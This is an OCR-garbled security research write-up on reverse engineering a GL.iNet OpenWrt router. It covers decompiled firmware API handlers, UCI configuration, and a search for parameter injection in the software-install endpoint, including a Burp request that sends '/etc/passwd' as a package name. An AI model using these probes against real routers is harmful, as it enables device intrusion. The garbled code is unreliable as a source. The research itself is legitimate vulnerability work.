|                                                                                                    |                 |                                                                                                    | 6 0042ch1c 2a 8c                                                    | bnez        | v0.1AB 0042cb3c                                                       |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cb20 02 07                                                      | 14          | ve local 14(so)                                                       |                                         |
|                                                                                                    |                 |                                                                                                    | 00420020 92 07                                                      | 1           |                                                                       |                                         |
|                                                                                                    |                 |                                                                                                    | 0042CD22 95 00                                                      | CW          | ar, tocat_reso(sp)                                                    |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cb24 94 0d                                                      | LW          | au, local_res4(sp)                                                    |                                         |
|                                                                                                    |                 |                                                                                                    | 0042cb26 9a 42                                                      | lw          | v0,0x8(v0)=>DAT_0044b838                                              | = 00408F75h                             |
|                                                                                                    |                 |                                                                                                    | 0042cb28 ea 40                                                      | jalr        | v0=>router_init_root_pwd                                              | undefined router_init_root_pwd()        |
|                                                                                                    |                 |                                                                                                    | 8842ch2a 65 3a                                                      | move        | 19. 19                                                                |                                         |

```
Decompile: get_internal_api_dispatcher - (api)
  int get_internal_api_dispatcher(char *param_1, undefined4 param_2, undefined4 param_3)
3
4
  ł
5
    char *__s2;
    int iVar1;
6
    int iVar2;
7
8
9
    iVar2 = 0;
10
    do {
11
      __s2 = (&PTR_s_/router/initpwd_0044b830)[iVar2 * 3];
12
      iVar1 = strcmp(param_1, __s2);
13
      if (iVar1 == 0) {
14
        iVar1 = FUN_0042c880(__s2,param_2);
15
16
17
18
        if (iVar1 == 0) {
          iVar2 = (*(code *)(&DAT_0044b838)[iVar2 * 3])(param_2,param_3);
          return iVar2;
        }
19
20
21
        iVar2 = 0x21;
        goto LAB_0042cb38;
      }
22
     iVar2 = iVar2 + 1;
23
    } while (iVar2 != 0x84);
24
    iVar2 = 3;
25 LAB_0042cb38:
   return -iVar2;
26
27 }
28
```

```
Decompile: router_init_root_pwd - (api)
  int router_init_root_pwd(undefined4 param_1, undefined4 param_2)
2
3
4
5
    int iVar1;
6
    char *pcVar2;
7
    undefined4 uVar3;
8
   int local 1c;
9
   iVar1 = check router is configured();
10
   if (iVar1 != 0) {
11
12
     gjson_add_string(param_2,&DAT_00430764,"permission denied");
13
      return -1;
14 }
   local_1c = router_set_root_pwd(param_1, param_2, &_mips_gp0_value);
15
   pcVar2 = (char *)get_model_name();
16
   if (local_1c != 0) {
17
      return local_1c;
18
19
   }
   iVar1 = strcmp(pcVar2,"b2200");
20
   if (((iVar1 == 0) || (iVar1 = strcmp(pcVar2,"mt1300"), iVar1 == 0)) ||
21
      (iVar1 = strcmp(pcVar2, "ax1800"), iVar1 == 0)) {
22
23
     uVar3 = guci2_init();
    guci2_set(uVar3,"glconfig.general.blueconfig",0x436214);
24
25
     guci2_commit(uVar3,"glconfig",&_mips_gp0_value);
26
      guci2_free(uVar3);
27
   }
   iVar1 = strcmp(pcVar2,"b2200");
28
   if (iVar1 == 0) {
29
      pcVar2 = "ubus call mesh notify \'{\"type\":\"blueth_stop\"}\'";
30
31 }
32 else {
    iVar1 = strcmp(pcVar2,"mt1300");
33
     if ((iVar1 != 0) && (iVar1 = strcmp(pcVar2,"ax1800"), iVar1 != 0)) goto LAB_004090a8;
34
35
      pcVar2 = "/etc/init.d/ble_config_wifi stop";
36
   }
37
   execCommand(pcVar2);
38 LAB 004090a8:
39 execCommand("/etc/init.d/gl_tertf restart");
40 iVar1 = access("/usr/bin/remove_portal_firewall",0);
41 if (iVar1 == 0) {
42
     execCommand("/usr/bin/remove_portal_firewall &");
43
      local_1c = 0;
44
   3
45
    return local_1c;
46 }
47
```

```
Decompile: check_router_is_configured - (libglutil.so)
1
  uint check_rputer_is_configured(void)
2
3
4
  {
5
    undefined4 uVar1;
6
    byte local_114 [256];
7
    int local_14;
8
9
    local_14 = __stack_chk_guard;
    uVar1 = guci2_init();
10
11
    memset(local_114,0,0x100);
12
    guci2_get(uVar1, "glconfig.general.password", local_114);
13
    guci2_free(uVar1);
14
    if (local_14 != __stack_chk_guard) {
15
                       /* WARNING: Subroutine does not return */
16
      __stack_chk_fail();
17
    ł
18
    return -(uint)local_114[0] >> 0x1f;
19 }
```

20

```
Decompile: get_model_name - (libglutil.so)
1
  undefined * get_model_name(void)
2
3
  {
4
5
    undefined *puVar1;
    undefined4 uVar2;
6
7
    undefined *puVar3;
8
9
    puVar1 = PTR DAT 000334e8;
    puVar3 = PTR_DAT_000334e8 + 0x3c80;
10
    if (PTR_DAT_000334e8[0x3c80] == '\0') {
11
12
      uVar2 = guci2_init();
13
      guci2_get(uVar2,"glconfig.general.model",puVar3);
14
      guci2_free(uVar2);
15
    }
    if (puVar1[0x3c80] == '\0') {
16
17
      (*(code *)(PTR_000334f8 + 0x79c1))();
18
    }
19
    return puVar3;
```

#### UCI

- As we can see, these requests are performed using the UCI (Unified Configuration Interface) API, the framework that centralizes device configuration on OpenWrt.
- We can observe that the configuration is stored in files under the /etc/config/\* directory by reading the UCI documentation.
- Specifically, in this case, the program checks for the glconfig configuration (glconfig. general.password and glconfig.general.model),

#### UCI API from qemu

```
$ sudo chroot ./ ./qemu-mips-static /bin/sh
BusyBox v1.30.1 () built-in shell (ash)
/ # uci show glconfig
glconfig.general=service
glconfig.general.port='83'
glconfig.ddns=service
[...]
glconfig.autoupdate.enable='0'
glconfig.samba=service
glconfig.samba.read only='yes'
glconfig.openvpn=service
glconfig.openvpn.enable='0'
glconfig.openvpn.force='0'
glconfig.repeater=service
glconfig.repeater.autoconnect='1'
/ #
```

#### Edit parameters and restart

# look at the actual configuration settings from the booting vendor's script

#### \$ cat /lib/functions/gl\_util.sh

```
config service 'general'
  option port '83'
  option model 'ar300m'
  option factory_mac '00:11:22:33:44:55'
  option language 'EN'
```

# to write down the configuration

```
$ vi /etc/config/glconfig
```

```
# kill the old process, then restart
$ sudo chroot ./ ./qemu-mips-static /usr/sbin/lighttpd -f
/etc/lighttpd/lighttpd.conf
```







## Web Application Analysis

### Looking into previous research

When searching for vulnerabilities on a new target, we always look for previous vulnerabilities. In addition to using our favorite search engine, we also check the release notes for any available information.

Previous version was affected by Command Injection, and a fix filtering suitable characters such as | \$ ( ) ` %0a was implemented correctly.

# Finding another way to execute code

When 'pure' Command Injections are fixed, we can abuse the calls to OS Commands, by exploiting the parameters and functionalities of the binaries being called.

This can be achieved through Abuse of Functionality or Parameter Injection. ...such as "Install Plugins" functionality.





| Dashboard         Target         Proxy         Intruder         Repeater         Collaborat           Extensions         Learn         SAML Raider Certificates         Collaborat         Collaborat                                                                                                    | tor Sequencer Decoder Comparer Logger Organizer 🍥 S                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| retest × install × +                                                                                                    |                                                                                                    |
| Send (3) Cancel <  * >  *                                                                                                    | Target: http://192.168.8.1 🖉 HTTP                                                                                                    |
| Request<br>Pretty Raw Hex                                                                                                    | Response<br>Pretty Raw Hex Render                                                                                                    |
| <pre>1 POST /cgi-bin/api/software/install HTTP/1.1 2 Host: 192.168.8.1 3 Content-Length: 16 4 Accept: application/json, text/javascript, */*; q=0.01 5 X-Requested-With: XMLHttpRequest 6 Authorization: b91d254a49b64d4a8031d368167de7b2 7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36 8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 9 Origin: http://192.168.8.1 10 Referer: http://192.168.8.1/ 11 Accept-Encoding: gzip, deflate 12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8 13 Cookie: Admin-Token=b91d254a49b64d4a8031d368167de7b2 14 Connection: close 15 16 name=/etc/passwd</pre> | <pre>1 HTTP/1.1 200 OK<br/>2 Content-Type: application/json<br/>3 Content-Length: 149<br/>4 Connection: close<br/>5 Date: Mon, 24 Jul 2023 02:11:44 GMT<br/>6 Server: lighttpd/1.4.48<br/>7<br/>8 {<br/>"code":-13,<br/>"stderr":<br/>"Collected errors:\n * opkg_install_cmd: Cannot install pack<br/>age \/etc\/passwd.\n",<br/>"stdout":"Unknown package '\/etc\/passwd'.\n"<br/>}</pre> |

| retest × install × +                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Send (Cancel <  *) >  *                                                                                                    | Target: http://192.168.8.1 🔗 HTTP                                                                                                    |
| Request Response                                                                                                    |                                                                                                    |
| Pretty Raw Hex 🗐 🗤 🗏 Pretty Raw                                                                                                    | Hex Render 🗐 🗤 🚍                                                                                                    |
| <pre>2 Host: 192.168.8.1<br/>3 Content-Length: 5<br/>4 Accept: application/json, text/javascript, */*; q=0.01<br/>5 X-Requested-With: XMLHtpRequest<br/>6 Authorization: b91d254a49b64d4a8031d368167de7b2<br/>7 User-Agent: Moz1lla/5.0 (Windows NT 10.0; Win64; x64)<br/>AppleWebKit/537.36 (KHTML, like Gecko)<br/>Chrome/114.0.5735.199 Safari/537.36<br/>8 Content-Type: application/x-www-form-urlencoded;<br/>charset=UTF-8<br/>9 Origin: http://192.168.8.1/<br/>11 Accept-Encoding: gzip, deflate<br/>12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8<br/>13 Cookie: Admin-Token=b91d254a49b64d4a8031d368167de7b2<br/>14 Connection: close<br/>15 name=<br/>16 name=<br/>17 Name=<br/>18 Name=<br/>19 Name=<br/>10 Name=<br/>10 Name=</pre> | <pre>:: application/json<br/>pth: 3858<br/>close<br/>24 Jul 2023 02:08:13 GMT<br/>httpd/1.4.48<br/>: ``install'' command requires at least one argumen<br/>okg [options] sub-command [arguments]\nwhere<br/>td is one of:\n\nPackage Manipulation:\n\tupdate\t\<br/>list of available packages\n\tupgrade <pkgs>\t\Up<br/>tages\n\tinstall <pkgs>\t\Install package(s)\n\tco<br/>okgs&gt;\tConfigure unpacked package(s)\n\tremove <pkg<br>tRemove package(s)\n\tflag <flag> <pkgs>\tFlag pac<br/>t <flag>=hold noprune user ok installed unpacked (<br/>nvocation)\n\nInformational Commands:\n\tlist\t\t\t<br/>lable packages\n\tlist-installed\t\tList installed<br/>n\tlist-changed-conffiles\tList user modified conf<br/>files\n\tfiles <pkg>\t\tList files belonging to <p<br>arch <file regexp>\tList package providing <file>\n<br/>egexp&gt;\n\tinfo [pkg regexp]\tDisplay all info for &lt;<br/>tatus [pkg regexp]\tDisplay all status for <pkg>\n\<br/><pkg>\t\tDownload <pkg> to current directory\n\tco<br/>sions <v1> <op> <v2>\n\t</v2></op></v1></pkg></pkg></pkg></file></file regexp></p<br></pkg></flag></pkgs></flag></pkg<br></pkgs></pkgs></pre> |

# WE NEED TO GO

DEPER

President and an address

## **Decompiling the API again...**

#### \$ cd \_openwrt-ar300m16-3.215-0921-1663732630.bin.extracted/ squashfs-root/

#### \$ grep -iran "software/install" \*

/usr/lib/gl/libsoftwareapi.so:34:%s install %s >/tmp/opkg.stdout 2>/tmp/opkg.stderr;syncopkg status %sflash\_freeflash\_totallistinstalled%s - %sversionflash/tmp/opkg-lists/ls -1 /tmp/opkglists/ | wc -lcat /etc/opkg/distfeeds.conf | wc -l/software/ listget/software/installed/software/installpost/software/remove/ software/update/software/user\_apps\_list/software/user\_apps\_ reinstall/software/statusgl-base-filesgl-sdkgl-softwaregl-uiglui-vixminigl-utilgl-wifi-coreopkg --force-removal-of-dependentpackages --force-overwrite --nocase??????#?\$\$\$\$0\$8\$0\$L\$\$` \$\$ |\$0\$?\$\$?\$?\$?\$?\$?\$?\$?????p`P@00| ??????p`0`PA@0 ??%???uMU11??1t

/www/src/store/api.js:165:
cgi-bin/api/software/installed',

/www/src/store/api.js:167:
cgi-bin/api/software/install',

'installedsoftware': '/

```
'installsofeware': '/
```

|   | sting. hbsortwareapi.so |      |                                                     |                                   |
|---|-------------------------|------|-----------------------------------------------------|-----------------------------------|
| 1 | 00023000 00 01 23 f4    | addr | <pre>s_/software/list_000123f4</pre>                | = "/software/list"                |
|   | 00023004 00 01 24 04    | addr | DAT_00012404                                        | = 67h g                           |
|   | 00023008 00 01 14 74    | addr | list_package                                        |                                   |
|   | 0002300c 00 01 24 08    | addr | <pre>s_/software/installed_00012408</pre>           | = "/software/installed"           |
|   | 00023010 00 01 24 04    | addr | DAT_00012404                                        | = 67h g                           |
|   | 00023014 00 01 1b 94    | addr | list_installed                                      |                                   |
|   | 00023018 00 01 24 1c    | addr | <pre>s_/software/install_0001241c</pre>             | = "/software/install"             |
|   | 0002301c 00 01 24 30    | addr | DAT_00012430                                        | = 70h p                           |
|   | 00023020 00 01 18 90    | addr | install_package                                     |                                   |
|   | 00023024 00 01 24 38    | addr | s_/software/remove_00012438                         | = "/software/remove"              |
|   | 00023028 00 01 24 30    | addr | DAT_00012430                                        | = 70h p                           |
|   | 0002302c 00 01 0e 88    | addr | remove_package                                      |                                   |
|   | 00023030 00 01 24 4c    | addr | <pre>s_/software/update_0001244c</pre>              | = "/software/update"              |
|   | 00023034 00 01 24 04    | addr | DAT_00012404                                        | = 67h g                           |
|   | 00023038 00 01 12 30    | addr | update_package                                      |                                   |
|   | 0002303c 00 01 24 60    | addr | <pre>s_/software/user_apps_list_00012460</pre>      | = "/software/user_apps_list"      |
|   | 00023040 00 01 24 04    | addr | DAT_00012404                                        | = 67h g                           |
|   | 00023044 00 01 0e 30    | addr | user_app_list                                       |                                   |
|   | 00023048 00 01 24 7c    | addr | <pre>s_/software/user_apps_reinstall_0001247c</pre> | = "/software/user_apps_reinstall" |
|   | 0002304c 00 01 24 30    | addr | DAT_00012430                                        | = 70h p                           |
|   | 00023050 00 01 10 4c    | addr | user_app_reinstall                                  |                                   |
|   | 00023054 00 01 24 9c    | addr | s_/software/status_0001249c                         | = "/software/status"              |
|   | 00023058 00 01 24 04    | addr | DAT_00012404                                        | = 67h g                           |
|   | 0002305c 00 01 13 54    | addr | update_status                                       |                                   |

```
Decompile: install_package - (libsoftwareapi.so)
                                                                   5
                                                                              4
  int install_package(undefined4 param_1, undefined4 param_2)
3
4
5
    int iVar1;
6
    iVar1 = cmm_net_reachable();
    if (iVar1 == 0) {
8
      iVar1 = 0x18;
9
10
11
12
    else {
                                                                                     previous fix!
      gjson_parameter_escape(param_1,gjson_parameter_escape,&_gp_1);
13
      iVar1 = cmm_check_file_is_exist(0x2074);
14
      if (iVar1 == 0) {
15
16
17
18
